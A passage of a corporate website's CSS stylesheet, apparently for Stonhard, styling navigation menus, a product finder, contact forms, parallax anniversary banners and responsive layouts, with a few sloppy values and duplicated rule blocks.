	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25)}				
				
.global-description p, .global-description h1{
	width:80%;
	margin:20px auto !important;
	display:block;
						}	
						
.global-description h1{
	margin-bottom:20px;
	font-size: 1.5rem;
    color: #0099D8;
    text-transform: uppercase;
    font-weight: normal;
	}

.global-locations .global-flex{
	display:flex;
	flex-wrap:nowrap;
}

.global-locations .global-flex section{
	padding:0px 15px;
}

.global-locations .global-flex section img{
		width:100%;}

.global-locations .border{
	border:1px solid #ccc;
	/*height:100%;*/
}

.global-locations h2{
	font-size:1.3rem;
	text-transform:uppercase;
	font-weight: normal;
	color: #0099D8;
			margin-bottom:10px;
		}
		
.location-list{
	padding:0px 15px 20px 15px;
}
				
.location-list a{
	color:#000;
	text-decoration:underline;
		}
						
.location-list li{
	padding:3px 0px;					
				}											
					

/* 2/1 GLOBAL */

.stay{
	margin-left: 40%;
    margin-top: -310px;
    margin-bottom: 250px;	
}

.global{
	background-color:#003F57;
	font-weight:bold;
	text-transform:uppercase;
	float:right;
	color:#fff;
	padding: 0px 10px ;
	border-radius:2px;
}

.global:hover{
	color:#fff;
	cursor:pointer;}

.global img{
	width:20px;
	margin-right:5px;
	vertical-align:middle;}

.global p{
	display:inline-block;}

/* 1/8 ABOUT BRANDS */

.about-brands section{
	margin-bottom:20px;
	}

.about-brands section ul{
	padding-left:20px;}

.about-brands .text a{
	color:#000;
	text-decoration:underline;}

.about-brands .text a:after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.sidebar{
    will-change: min-height;
}

.sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}
			
.flex-brand{
		display:flex;}
			
.flex-brand .left{
	flex-basis:25%;			
	}

.flex-brand .left img{
		width:100%;}
			
.flex-brand .text{
	flex-basis:75%;
				padding-left:30px;
	}
input#gdprAccept_ContactUs {
    float: left;
    width: 20px !important;
    -webkit-appearance: checkbox !important;
}

input#chkOptInEmail {
    float: left;
    width: 20px !important;
    -webkit-appearance: checkbox !important;
}

#ContentPlaceHolderDefault_cp_body_ContactUs_6_divReason label p {
    width: 90%;
    float: left;
    margin-bottom: 20px !important;
}

span#ContentPlaceHolderDefault_cp_body_ContactUs_6_gdprError_ContactUs {
    float: left;
    width: 100%;
    margin-left: 20px;
    margin-bottom:20px;
    margin-top: -20px;
}
/* 1/31 ALTERNATIVE PRODUCT TEMPLATE */
.alt-left{
	float:left;
	width:40%;
	padding-right: 20px;
    box-sizing: border-box;
}

.alt-left .grey-border{
	border:1px solid #ccc;
}

.alt-left .industrySlides{
	width:100%;
}

.alt-left .logo{
	max-height:105px;
	max-width: 250px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	margin-top:20px;
}


/* 7/30 TONI ABOUT LIST */
.about_brands{
	margin:20px 0px;
	width:100%;
	}
.about_brands li{
	display:inline-block;
	float:left;
	width:33%;
	}

.about_brands li img{
	width:100%;
	padding-right:20px;}

#colorSheetLinks{
	padding-bottom:20px;
	}

#colorSheetLinks p a{
	margin-left:10px;
}

/*product menu styles*/
.menuProducts, .head-stick, .menuWide, .featuresMenu{
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
}

/*.menuProducts li{
	float:left;
	display:block;
	}

.menuProducts li ul {
	width:auto !important;
	top:auto !important;
	left:auto !important;
	background-color:#fff !important;
	display:block;
	opacity:1 !important;
	visibility:visible !important;
	position:relative !important;
	margin-bottom:20px;
	}

.menuProducts li ul li{
	width:100%;
	display:block !important;
	padding:0px !important;
	float:none;
	}*/
/* PRODUCT FINDER JANUARY 2018 */

.prod-finder_page{
	min-height:300px;
}

.prod-finder_page .productFinder{
	margin-top:0px;
}

.prod-finder_page h3 span{
	margin-right:5px;
}

#additionalLinks{
	width:30%;
	float:left;
	}
		
#additionalLinks ul{
	padding-left:20px;		
	}

#additionalLinks ul a{
	color:#000 !important;
	}

#additionalLinks ul a:hover{
	color:#0099d8 !important;
}

.menuProducts li h2{
	color:#00A2D7;
	}

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
.col-sm-3 {
    width: 25%;
  }


.head-stick{
	z-index:2000000 !important;
	background-color:#fff;
}

/*Case study*/
.case-studies li{
	display:inline-block !important;
	width:50% !important;
	float:left !important;
	margin-bottom:20px;
	}

.case-studies_text{
	float:left;
	width:70%;
	box-sizing: border-box;
	padding:0px 10px;
}

.case-studies img{
	float:left;
	width:30%;	
	max-width: 110px;
	}

/* TONI UPDATES 7/17 */

.contact_german p{
	clear:both;
}

.contact_german span, .contact_german p{
	float:left;
}

.contact_german input{
	margin-top:5px;
	margin-bottom:10px !important;
	clear:both;
	float:left;
}

.contact_german #btnSubmit{
	margin-top:
	}

#ContentPlaceHolderDefault_cp_body_ContactGerman_6_divReason{
	width:100% !important;}

/* radio */
.jcf-radio {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	overflow: hidden;
	cursor: default;
	background: transparent;
	border: 2px solid #ccc;
	border-radius: 9px;
	margin: 0 5px 0 0;
	height: 18px;
	width: 18px;
}
.jcf-radio span{
	display:none;
	position:absolute;
	top:3px;
	left:3px;
	right:3px;
	bottom:3px;
	background:#0099D7;
	border-radius:100%;
}
.jcf-radio input[type="radio"] {
	position: absolute;
	height: 100%;
	width: 100%;
	border: 0;
	margin: 0;
	left: 0;
	top: 0;
}
.jcf-radio.jcf-checked span {display:block;}

#radioBtns{
	margin-bottom:15px;
	float:left;
	vertical-align:middle;
	margin-top:5px;
	margin-left:10px;
}

#radioBtns li{
	margin-right:20px;
	display:inline-block;
}

.radioP{
	margin-right:2s0px;
	float:left;
	}

/* NADA 100 Box */

.ebmedNada table, .ebmedNada iframe{
	margin:0 auto;
	display:block;
	border-color:#fff !important;}

/* ============================================================
  SECTIONS
============================================================ */



.mfp-iframe h1{
	font-size:1.5rem !important;
	color:#0099d8 !important;
	font-weight:normal !important;
	}

.mfp-iframe h2{
	font-size:1.3rem !important;
	font-weight:normal !important;
}


.careersBtn a{
	background-color:#0099D8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1em !important;
	text-transform:uppercase !important;
	padding:9px 20px 9px 20px !important;
	border-radius:2px !important;
	margin-top:10px !important;
}
	 
.careersBtn{
	margin-top:20px !important;
	}

#Careers h2{
	text-transform:uppercase;
	}

#Careers a:not(.markBut){
	color:#0099d8;
	}


.mfp-iframe-scaler iframe{
	background:#fff !important;
	}

.mfp-iframe-holder{
	margin-top:40px !important;
}

.ls-video-layer {left: 0px !important;}

video {height: auto !important;top: -180px !important; position: relative;}

section.module:last-child {
  margin-bottom: 0;
}
section.module h2 {
  margin-bottom: 40px;
  font-family: "Roboto Slab", serif;
  font-size: 30px;
}
section.module p {
  margin-bottom: 40px;
  font-size: 16px;
  font-weight: 300;
}
section.module p:last-child {
  margin-bottom: 0;
}
section.module.content {
  padding: 40px 0;
}


section.module.parallax {
  /*height: 600px;
  height:400px;*/
   height:400px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

section.module.parallax-large {
	height:400px;
}


/* ===================================================================
  100-Stonhard Anniversary CR - Media queries to be tweaked in ranges
====================================================================== */

plaxSecImgText
{
  padding: 30px;
  height :300px; 
}


section.module.parallax span {
color: rgba(255, 255, 255, 0.8);
width:50%;
font-size: 45px;
padding-right:150px;
float:right;
line-height: 50px; 
margin-top : 5%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
word-wrap: break-word;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}



@media (min-width:1200px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:200px;
	width:50%;
margin-top : 10%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
	float:right;
}
}


@media (min-width:1600px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:300px;
	width:50%;
	 
margin-top : 8%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
	float:right;
}
}




@media (min-width:1400px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:300px;
	width:50%;
	 
margin-top : 8%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
	float:right;
}
}



/* Landscape phone to portrait tablet */

@media (max-width:1200px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:200px;
	width:50%;
margin-top : 10%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}



@media (max-width:1020px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:30px;
	width:50%;
margin-top : 15%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}



@media (max-width:920px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 25px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
margin-top : 20%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}

@media (max-width:820px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 25px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
margin-top : 18%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}

@media (max-width: 767px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 20px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
	margin-top : 20%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}



@media (max-width: 650px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 20px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
	margin-top : 25%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}


@media (max-width: 550px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 20px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
	margin-top : 28%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}


@media (max-width: 480px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 12px;
	line-height: 22px; 
	padding-right:30px;
	width:50%;
	margin-top : 33%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}

/* ===================================================================
  End-100-Stonhard Anniversary CR - Media queries to be tweaked in ranges
====================================================================== */



section.module.parallax h1 {
  color: rgba(255, 255, 255, 0.8);
  font-size: 48px;
  line-height: 600px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
section.module.parallax-1 {
 /* background-image:url(../images/1.jpg);*/
}
section.module.parallax-2 {
  background-image: url("../img/demo/_small/2.jpg");
}
section.module.parallax-3 {
  background-image: url("../img/demo/_small/3.jpg");
}

@media all and (min-width: 600px) {
  section.module h2 {
    font-size: 42px;
  }
  section.module p {
    font-size: 20px;
  }
  section.module.parallax h1 {
    font-size: 96px;
  }
}
@media all and (min-width: 960px) {
  section.module.parallax h1 {
    font-size: 160px;
  }
}
/* ============================================================
  TONI'S STYLES
============================================================ */

.zzxyz{
	float:left;
	margin-right:20px;
	}

*:focus{
	outline:none !important;
}

body, html{
	margin:0px;
	font-size:14px;
	font-family:Arial, Helvetica Neue, Helvetica, Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

p{
	font-size:1rem;
	margin:5px 0px !important;
	}
h1{
	font-size:1.5em;
	}
	
h3, h2{font-size:1.3em;}	

.rightColumn #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}
	
.wrapper{
	background-color:#fff;
	}	

.caged{
	transition-duration: .5s;
	  transition: width .5s;
	  -moz-transition: width .5s;
	  -webkit-transition: width .5s;
	  -o-transition: width .5s;

	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
}

.caged2{
	margin:0 auto;
	display:block;
	max-width:1200px;}

.relative{
	position:relative;
	}

.padding{
	padding:20px 20px;
	}
	
.header{display:none;}	

.headnav{
	z-index:11;
	margin:0 auto;
	width:1200px;
	background-color:#fff;
	position:relative;
	padding:15px 0px;
	}

.languageToggle{
	position:absolute;
	top: 10px;
	right:0px;
	}

.languageToggle p{
	margin-right:10px;
	margin:0px !important;
	float:right;
	display:inline;
	}
	
.languageToggle ul{
	margin-left:10px;
	position:relative !important;
	float:right;
	margin-top:0px !important;
		}

.languageToggle ul li a{
	text-decoration:none;
	color:#0099d8;
	}

.languageToggle ul li:nth-child(1){
	padding:0px;
		}

.languageToggle ul li:nth-child(1)::after{
	margin-left:15px;
	content:"|";
	color:#000;
	}
	
input:focus, select:focus {
    outline:none !important;
}	

button, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"]{
	background-color:#0099D8;
	color:#fff !important;
	border:0px;
	font-size:1em;
	text-transform:uppercase;
	padding:9px 20px 9px 20px;
	border-radius:2px;
	margin-top:10px;
	text-decoration:none !important;
	}

.landing__contact--form input[type="submit"]{
	margin-top:20px;
			}

.markBut{
	cursor:pointer;
	margin-bottom:10px;
	float:left;
	color:#fff !important;
	}

.magPopIf{
	clear:both;
	}

#blogBtn{
	
	font-size:1em;
	text-transform:uppercase;
	border-radius:2px;
	}

#blogBtn a{
	font-weight:bold;
	color:#003e57;
}
	
.navBar{
	z-index:200000 !important;
	display:block;}
	
.navBar ul li:nth-child(1) a{
	padding-left:0px !important;
	}	
	
.navBar ul li ul li:nth-child(1) a	{
	padding-left:13px;
	}			
	
#sLogoGone{
	opacity:0;
	left:40px;
	visibility:hidden;
	position:absolute;
	width:40px;
	/*visibility:hidden;*/}	

.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
    border-top: 0;
}

.sticky2 {
    position: fixed;
    width: 100%;
    left: 0;
    top: 43px;
    z-index: 100;
    border-top: 0px !important;
}

.sticky-brand{
	position: -webkit-sticky;
	position: sticky;
    top: 160px;
	}

#sidebar{
    will-change: min-height;
}

#sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}


.headnav ul li img{width:20px;}	

.headnav ul li{
	vertical-align:middle;
	z-index:1000000000000;
	position:relative;
	padding:0px 10px;
	display:inline-block;
	}
	

.headnav ul li ul{
	position:absolute;
	margin-top:0px;
	top:0px;
	left:-166px;
	
	}
	#searchBox{
		transition:visibility 2s, opacity 2s;
	visibility:none;
	opacity:0;
	}
#searchBox:hover{
	visibility:visible;
	opacity:1;
	}	

#searchBox:focus{
	display:block !important;
	visibility:visible !important;
	opacity:1 !important
	}

.headnav ul{
	display: block;
	position: relative;
	float: right;
	padding:0px;
	margin-top: 34px;
	}
	
#searchBar input{
	margin-top:-7px;
	font-size:1em;
	border:0px;
	height:34px;
	padding-left:10px;
	padding-bottom:5px;
	border:1px solid #cccccc;
	background-color:transparent;
	width:200px;
	}	


	
/* NAVIGATION BAR*/
.arrow {
	-webkit-transition: -webkit-transform .2s ease-in-out;
	transition: transform .2s ease-in-out;
	margin-left:10px;
	width:14px;
}

.arrowShift .arrow{
	-ms-transform: rotate(180deg); 
    -webkit-transform: rotate(180deg); 
    transform: rotate(180deg);
}
.arrowShift:hover .arrow{
	-ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
}	

.menuTall, .menuWide, .menuProducts{ 
	left:0px;
	margin:0px;
	padding:0px !important;
	width:100% !important;
	overflow-y:hidden !important;
	}
		
.menuTall{
	height:225px !important;
	}		
	
.menuWide{
	height:260px !important;
	}

.menuProducts{
	width:75% !important;
	margin:0 auto;
	float:none !important;
	left:auto;
	padding:20px 40px !important;
	
}


	
.scroller{
	position:relative;
	background-color:#fff;
	width:90%;
	overflow-x:scroll !important;
	/*overflow-x:hidden;*/
	margin:0 auto;
}		
		
.menuTall .scrollContent{
	height:260px;
	margin-top:10px;
	/*overflow-x:scroll !important;*/
	}
	
.menuTall .arrow-left, .menuTall .arrow-right,
.menuWide .arrow-left, .menuWide .arrow-right{
	position:absolute;
	}
	
.menuTall .arrow-left, .menuWide .arrow-left{
	left:25px;
	top:40%;
	}	
	
.menuTall .arrow-right, .menuWide .arrow-right{
	right:25px;
	top:40%;
	}	
	
.menuTall .arrow-right img, .menuWide .arrow-right img, 
.menuTall .arrow-left img, .menuWide .arrow-left img{
	width:20px;
	}	
	

	
.menuWide .scrollContent{
	padding-left:15px;
	margin-top:10px;
	margin-bottom:20px;
	/*overflow-x:scroll !important;*/
	}	
	

.menuWide .scrollContent li:nth-child(1), .menuNormal li:nth-child(1){
	padding-left:20px !important;
	}
			
.menuNormal li:nth-child(1){
	padding-left: 25px !important;
	}
	
.menuTall .scrollContent li, .menuWide .scrollContent li{
	width:auto !important;
	display:inline-block !important;
	}	
	
.menuTall .scrollContent li p, .menuWide .scrollContent li p{
	font-weight:200;
	text-align:center;
	width:135px;
	line-height:1.3;}	

.menuTall .scrollContent li img{
	width:135px !important;
	}
		
.featuresMenu .scrollContent li img{
	height:135px;
	}		

.menuWide .scrollContent li img{
	vertical-align:top;
	width:206px;} 

.menuWide .scrollContent li p{
	width:204px;
	margin:0 auto !important;
	margin-top:5px !important;
		}

.menuNormal li:hover {
    background-color: #003e57;
}

.navBar li a{text-decoration:none;}

#nav li ul, .menuProducts
{
	list-style:none;
	position: absolute; 
	z-index:200;
	margin-top:10px;
	transition:visibility .3s, opacity .3s; 
	visibility:hidden;
	opacity:0;}

#nav li:hover > ul{ 
	/*display: block; */
	height: auto;
	/*top: 40px;*/
	padding:0;
	background-color:#fff;
	color:#000;
	overflow: visible;
	z-index: 10000000000;
	visibility:visible;
	opacity:1;
}

#nav li > ul {
  width:225px;
  padding:5px 0px;
  background-color:#fff; /* cam add */
  
}

#nav li ul{padding:0px 0px;}

#nav li ul li {vertical-align:top;line-height:1;width: 100%;padding: 12px 0px 12px 13px;color:#000;
margin-left:0px;
}

.menuProducts .dtj {
	vertical-align:top;
	line-height:1;
	width: 100%;
	padding: 12px 0px 12px 13px;
	color:#000;
	margin-left:-13px !important;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}


.dtj:hover {
	background-color: #003e57;
}

#nav li ul li a{
	/* padding:10px 20px; */
	vertical-align:top;
	opacity:1;
	}

#nav li ul li:hover p{
	color:#0099D8;
}


/* third level */
#nav li ul li ul li {
line-height: 1;
opacity:1 !important;
width: 100%;

padding-bottom: 5px; 
display:none;
position: relative;

}


#nav li ul li:hover ul li  {

display: block;
opacity:1 !important;
line-height: 1;

width: 100%;

padding-bottom: 0px;
/*left: 182px;
top: -39px; */

}


#nav li ul li:hover ul li ul {

display: none;
}

#nav li ul li ul{
  width:245px;
   top:0px !important;
   left:225px;
  /*background-color:#00A2D7 !important;*/
  line-height:1px !important;}

#nav li ul li ul li a {
  /*margin-left:42px;
  opacity:.6 !important;
/*background-color: #0098d7;*/
}

#nav li ul li ul li a:hover{
  opacity:1;
}

#nav li ul li ul, .visual-product-menu-sectioned:hover
{
  background-color: #FFF !important;
}

/* end third level */

#nav li a {
  padding:2px 13px 0px 13px;
 /* color: #fff !important;*/
  display:block;
}
#nav li a:hover {
text-decoration:none;
color: #FFF !important;
/*background-color:rgba(255,255,255,.1);*/
}

#nav li ul li a:hover {
background-color:transparent;
color:#000 !important;
opacity:1 !important;
}

#nav li ul li a{/* padding-bottom:5px !important; *//*width:100%;*/color: #000;}

#nav li ul li:hover a, #nav li ul li:hover a:hover {
	color:#FFF !important;
}
	
	
#logo{
	float:left;
	width:430px;
	opacity: 1;
	transition-property: opacity;
	transition-duration: 0.5s;
	margin-top: 0px;
	}
	

	
.navBar{
	background-color:#003e57;
	}
	
.navBar ul li{
	vertical-align:middle;
	padding:10px 0px 10px 0px;
	list-style-type:none;
	display:inline-block;
	}	
	
.navBar ul li a{color:#fff;}		

/*SLIDESHOW*/
#slide1 h1, #slide2 h1{
	font-family: 'PT Sans Narrow', sans-serif;
	font-weight:normal;
	font-size:45px;
	color:#fff;
	text-transform: uppercase;
	/*width:564px;*/
	width:100% !important;
	text-align:center
	}

.ls-l {
	left:0px !important;
	top:30% !important;
	width:100% !important;
	text-align:center !important;
	}

	
.gradient{
	display:none;
	width:100%;
	height:150px;
	position:absolute;
	bottom:0px;
	z-index:1000;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+98&amp;0+0,1+99 */

background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.99) 98%, rgba(255,255,255,1) 99%); /* FF3.6+ */

background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(98%,rgba(255,255,255,0.99)), color-stop(99%,rgba(255,255,255,1))); /* Chrome,Safari4+ */

background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Chrome10+,Safari5.1+ */

background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Opera 11.10+ */

background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* IE10+ */

background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* W3C */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */


	}
	
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float:left;
	width:66%;
	background-color:#003e57;
	margin-right:3%;
	}	
	
.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder, .productFinder_results ,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float: left;
	background-color:#003e57;
	width: 66%;
	margin-right: 3%;
	}
.productFinder_results {
	width: 66%;
	margin-right: 3%;
	list-style: none;
}
.productFinder_results > li {
    padding-bottom: 15px;
}
@media (max-width:1024px){
	.productFinder_results {
		width: 100%
	}

	.common-uses ul li {
		width: 48% !important;
	}


	#additionalLinks{
	width:100%;
	margin-top:20px;
	}
}


.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:45% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinderPage h1{color:#fff !important;}	
	
.productFinder button, .productFinderPage button, .productFinderIndustry button {
	margin-top:20px;
	float:left;
	}	
	
.productFinderPage button {
	float:left;
	margin-top:20px;

	}	
	
.productFinder button img, .productFinderPage button img, .productFinderIndustry button img{
	margin-left:5px;
	width:10px;}	

.plTexT h1{
	margin-top:20px;
	font-size:1.5rem !important;
	}

.plTexT h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	font-weight:normal;
	text-transform:uppercase;
		}

/*
#contact, #cases{
	float:left;
	width:31%;
	background-color:#003e57;
	color:#fff;
	}	*/

.tay #contact, #cases{
	float:left;
	width:31%;
	background-color:#003e57;
	color:#fff;
	}

/*	
#contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	}*/

.tay #contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	}

#contactCA textarea{
	width:100%;
	margin-top:10px;
	border:1px solid #ccc;
	height:51px;
	resize:none;	
	padding:5px;
	font-size:1rem !important;
	
}

#contactCA textarea::-webkit-input-placeholder{	
	font-size:1rem !important;
}

 #contactPod button{
	right:0px;
	bottom:0px;
	padding:7px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}

#contact button{
	right:0px;
	bottom:0px;
	padding:9px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}
	
#contact button img, #cases button img{
	width:10px;
	}

#pods ul li:nth-child(3) img{
	width:98%;
	margin:0 auto;
	display:block;
	}
	
	
#about, #industryDescription{
	clear:both;
	margin:20px 0px !important;}	
	
#about img{
	width:31%;
	margin-right:3%;
	float:left;
	margin-top:-20px;}	
	
#about h1, #industryDescription h1{
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
	}

	
#about h1:not(:first-child), #industryDescription h1:not(:first-child){
	margin-top:10px;
	}
	
#about h2, #industryDescription h2{
	margin-top:5px;
	font-weight:normal;
	font-size:1.3em;
	text-transform:uppercase;
	}	
	
#about p, #industryDescription p{margin:0px !important;}	

#industryDescription #aboutRight2{
	margin-bottom:0px;
	}
	
#aboutRight{
	float:left;
	width:66%;}	

.aboutLeftText{
	float:left;
	width:70%;
	padding-right:20px;
	margin-right:20px;
	border-right:1px solid #ccc;
	}

#resources .rightColumn h2, .newsResults h2{
	text-transform:uppercase;
	}
	
#resources .ui-state-default{
	display:none !important;
}

#faqAccord .ui-state-default{
	display:block !important;
}


#faqAccord .ui-state-active{
	background-color: transparent !important;
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

#faqAccord h3:hover{
	cursor:pointer;
	}

.rightColumn .relative2{
	width:100%;
}
	
#pods{
	background-color:#E6E6E6;}	
	
#pods h1{
	text-transform:uppercase;
	color:#0099D8;
	font-weight:normal;
